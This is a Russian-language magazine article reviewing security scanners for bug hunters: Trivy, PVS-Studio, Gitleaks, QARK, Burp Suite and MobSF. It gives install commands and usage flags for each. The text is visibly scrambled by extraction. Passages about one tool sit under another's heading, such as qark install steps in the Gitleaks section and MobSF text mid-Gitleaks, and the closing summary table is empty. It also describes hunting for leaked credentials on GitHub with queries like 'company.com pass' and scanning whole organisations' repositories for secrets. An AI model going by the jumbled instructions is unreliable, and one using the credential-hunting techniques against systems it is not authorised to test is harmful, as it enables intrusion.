

Можно сканировать образы в виде файлов:

#### trivy ‐‐input image.tar

Пользоваться PVS-Studio можно разработчикам открытых проектов, публичным специалистам в ИБ и обладателям статуса Microsoft MVP. Я получил лицензию по второму способу как автор «Хакера». Если ты тоже занимаешься ИБ — попробуй получить такую лицензию.

#### **PVS-STUDIO**

• Цена: ~5250 евро с возможностью получить бесплатно (и легально)

Как известно, чем крупнее продукт, тем больше для его разработки привлекается подрядчиков и тем больше рядовых сотрудников взаимодействуют с его кодом. И пока все действия выполняются на виртуальных машинах, не подклю ченных к сети, а всех входящих и выходящих проверяют на рентгеновском сканере, все выглядит хорошо. Но когда для разработки и тестирования приглашают подрядчиков, которые работают из дома, начинаются проблемы.

Часто в коде тестов QA‐специалистов попадаются привилегированные клю чи для доступа к инфраструктуре, а Security‐инженеры забывают приват‐ ную информацию в своих публичных репозиториях для бэкапов. Если найти такой ключик, то взлом может закончиться, даже не начавшись, так что нельзя забывать про этот вектор атаки. Подобные данные можно найти по запросам вида company.com pass и company.com private на GitHub, а можно и с помощью автоматических скриптов.

Бывает, что в рамках bug bounty для исследования предлагают исходный код продукта. Однако хороших инструментов для автоматизации такой работы очень мало. Вручную же искать баги среди миллионов строк кода — занятие весьма неблагодарное, тем более что кодовая база в активном проекте регулярно обновляется.

Один из таких инструментов — это [Gitleaks](https://github.com/zricethezav/gitleaks), который быстро и качественно найдет почти что угодно в любом открытом репозитории. Он умеет сле‐ дующее:

- проверять локальные изменения до коммита, чтобы избежать утечек данных еще на стадии разработки;
- $\cdot$  проверять любые репозитории GitHub/GitLab, в том числе приватные репозитории, если есть ключ доступа;
- проверять все репозитории заданного пользователя или организации; • выдавать отчет в JSON, что удобно для последующего автоматического
- анализа; • интегрироваться с Git, чтобы предотвратить непреднамеренную утечку.

Исследователь устает, да и в принципе не способен выследить большинс‐ тво косяков сам. Другое дело — софт! И тут нам помогли наши соотечествен‐ ники, создав PVS‐Studio. Это весьма годный коммерческий статический ана‐ лизатор.



PVS‐Studio умеет находить баги в коде на C, C++, C# и Java. Для исполь‐ зования его нужно скачать с сайта разработчика и установить. Есть версии для Windows (в виде расширения для Visual Studio), Linux (пакеты deb и rpm) и macOS.

Сканер требует регистрации — ввести ключ, полученный от разработчика. И тут я встретил самую быструю и дружелюбную реакцию среди всех про‐ изводителей коммерческих сканеров.

Если ты используешь плагин для Visual Studio, то все найденные ошибки

будут выведены в лог при компиляции или принудительной проверке.



Ниже — пример использования. Я решил проверить код из своей прошлой статьи («Пишем на С# утилиту для [мониторинга](https://xakep.ru/2020/04/07/diy-network-monitor/) сети»), и обнаружилась ошибка.



В общем, сканер действительно хороший и быстрый, а пользоваться им при определенных обстоятельствах можно и бесплатно. Жаль, для остальных случаев цена кусается.

#### **GITLEAKS**

#### • Цена: бесплатно

Утилита написана на Python и способна работать как на Linux, так и в Windows. Установить можно через **рір** или путем сборки исходников самостоятельно. Первый способ:

#### pip install --user qark

Второй способ:

Если ты решил тестировать с помощью этого инструмента свой (или деком‐ пилированный чем-то другим) код, то используй аргумент --java:

Осо бенность сканера в том, что к некоторым багам он умеет сразу сделать эксплоит, но эта функция слегка нестабильна и работает далеко не для всех багов, так что особенно надеяться на нее не стоит.

Установить его можно с помощью Docker.

#### docker pull zricethezav/gitleaks

MobSF запускается даже на «безголовом» сервере и открывает наружу порт 8000. Если зайти туда браузером, видим типичное веб‐приложение.



### docker run ‐‐rm ‐‐name=gitleaks zricethezav/gitleaks ‐v ‐r [REPO\_URL]

Использование инструмента и все его ключи запуска описаны в справке к программе, но некоторые из них я продублирую здесь.

- $\cdot$   $-v$  детальный вывод сообщений;
- -- repo=[REPO] ссылка на репозиторий для проверки;
- $\cdot$  --disk клонировать репозиторий локально, чтобы не исчерпать всю память сразу;
- $\cdot$  --usename=[USER]  $\nu$  --password=[PASS] указывает логин и пароль для доступа к приватному репозиторию;
- --access-token=[TOKEN] альтернатива авторизации по логину и паролю;
- $\cdot$  --commit=[COMMIT] SHA коммита для анализа, если хочется проверить репозиторий в какой‐то момент. По умолчанию проверяется текущее состояние;
- --repo-path=[PATH] анализировать локальный репозиторий по заданному пути;
- $\cdot$  --branch=[BRANCH] анализировать только конкретный branch;
- --depth=[NUM] анализировать только [NUM] последних коммитов. Альтернатива — --commit-from=[COMMIT] и --commit-to=[COMMIT], проверяющие коммиты между заданными включительно;
- $\cdot$  --threads=[NUM] сканировать в несколько потоков.

Чтобы выпотрошить все репозитории конкретной организации или пользователя, используй следующие параметры:

- $\cdot$  --org=[ORG] искать и анализировать все репозитории организации [ORG];
- $\cdot$  --user=[USER] то же, но для пользователя;
- $\cdot$  --exclude-forks исключить из анализа форки репозиториев. В них редко можно найти что‐либо полезное, а вот сканирование эта опция ускорит значительно.

Загружаем туда APK или IPA (да, приложения для iOS тоже поддерживаются) и ждем окончания анализа. После этого видим весьма обширный отчет о най‐ денных багах с указанием возможности эксплуатации. Цветовая индикация серьезности тоже присутствует, и в целом интерфейс весьма дружественный, не хватает только поддержки русского.

Скачай скрипт [установки](https://raw.githubusercontent.com/MobSF/Mobile-Security-Framework-MobSF/master/install/windows/setup.py) и выполни. Отвечай на вопросы (установщик интерактивный) — и пользуйся на здоровье.

Как видишь, вовсе не обязательно ковырять сложные веб‐приложения с тысячами страниц и прочий софт вручную. Вместо этого можно пойти по своим делам, сделать что-нибудь по дому, ну или написать еще одну статью в «Хакер». Огромная часть работы багхантера уже автоматизирована, так что, пока все сидят дома, не упусти свой шанс заработать денежку на мас‐ ки и антисептики. Или хотя бы на платную лицензию к сканеру! **ЭЕ** 

Для использования этой функции надо указать утилите, какой сервис мы хотим задействовать. Пока поддерживаются GitHub и GitLab. Задать сервис можно опцией ‐‐host=[SERVICE], где [SERVICE] — GitHub или GitLab.

В целом инструмент очень хороший и часто незаменимый. Рекомендую для использования в bug bounty и при пентестах.

#### **QARK**

#### • **Цена:** бесплатно

Бывает, что нужно протестировать приложения для Android и iOS. И если с проверкой на секретные значения в коде все понятно, да и с анализом данных, сохраняемых в небезопасных местах, тоже, то некоторые баги выявить ой как непросто. Сюда попадает плохо реализованное шифрование (с помощью XOR, к примеру), некорректная обработка внешних ссылок, открытые activity, которые раскрывают приватную информацию, флаг android:de**buggable=true** и так далее.

QARK (Quick App Review Kit) — бесплатный инструмент, созданный в компании LinkedIn, для быстрого анализа пакета APK на некоторые уязвимости. Их список, как говорит разработчик, следующий:

- некорректно экспортируемые элементы или неправильные права доступа к экспортируемым объектам;
- уязвимые интенты;
- неправильная работа с сертификатами X.509;
- создание файлов, которые доступны другим приложениям, и работа с такими файлами;
- дырявые activity;
- использование захардкоженных приватных ключей;
- слабые шифры;
- tapjacking;
- приложение разрешает бэкап своей приватной папки или имеет флаг ап-. droid:debuggable=true

#### git clone https://github.com/linkedin/qark



После установки можно выполнить **qark --help**, чтобы прочитать справку. А можно и не выполнять, сейчас я кратко перескажу главное. Для анализа целого АРК используется аргумент -- apk FILE. APK:

#### qark ‐‐apk ./my\_app.apk

#### qark ‐‐java ./my\_app\_src

Можно прогнать через сканер только какой‐то отдельный файл:

#### qark ‐‐java ./my\_app\_src/Main.java

#### **BURP SUITE**

• **Цена:** бесплатно / 400 долларов

Было бы странно, если бы я не упомянул этот швейцарский нож из мира ска‐ неров. Это целый комбайн, который умеет работать как прокси, сканер уяз‐ вимостей, паук-краулер, репитер запросов или платформа для множества плагинов.



#### WWW

Про полезные плагины для Burp читай в статье « Прокачай свой Burp! 11 [наиболее](https://xakep.ru/2018/08/23/burp-suite-plugins/) полезных пла‐ ». гинов к Burp Suite

Сканер разработала компания PortSwigger и [выпустила](https://portswigger.net/burp) в двух редакциях: Community (бесплатно) и Professional (400 долларов). Последняя отличается наличием в комплекте большого количества плагинов для Burp Intruder, наличием автоматического сканера и отсутствием ограничений в BApp Store.

Имеется неплохой GUI с удобными вкладками, автоматические модули для подбора паролей, идентификаторов, фаззинга, кодировщики и рас‐ кодировщики данных в разных форматах. Обзоров Burp не делал только ленивый, так что я только оставлю ссылку на такой обзор, чтобы не повторяться.

#### **MOBSF**

• **Цена:** бесплатно

Последний в этой статье, но не последний по ценности и наворотам сканер, который будет отлично смотреться в арсенале пентестера. Это еще один статический анализатор мобильных приложений, тоже написанный на Python, но работающий только в Windows.







Сканер умеет анализировать код, сертификат, которым подписано приложе‐ ние, его манифест (AndroidManifest.xml) и позволяет выгрузить декомпилированный код для последующего анализа в других программах. Анализ выполняется как статически (декомпиляция и анализ полученного кода), так и динамически (запуск в виртуальном окружении).



#### Работа динамического анализатора

Можно скачать инструмент на [GitHub](https://github.com/MobSF/Mobile-Security-Framework-MobSF) или установить по инструкции ниже. Для начала нам нужен [Python](https://www.python.org/downloads/) с **pip**. Далее установи **rsa** следующей командой:

#### python -m pip install rsa

Можно также основную часть инструмента запустить на одной машине (это может быть Linux), а сервер для статического анализа — на другой (тут нужна Windows). Чтобы выключить эту возможность, поправь MobSF/settings.py, указав в WINDOWS\_VM\_IP адрес твоей виртуальной машины с RPC-сервером. В целом инструмент очень хороший и удобный. Правда, лично у меня уста‐

новка вызвала некоторые проблемы — из-за битых зависимостей.

#### **СВОДНАЯ ТАБЛИЦА**

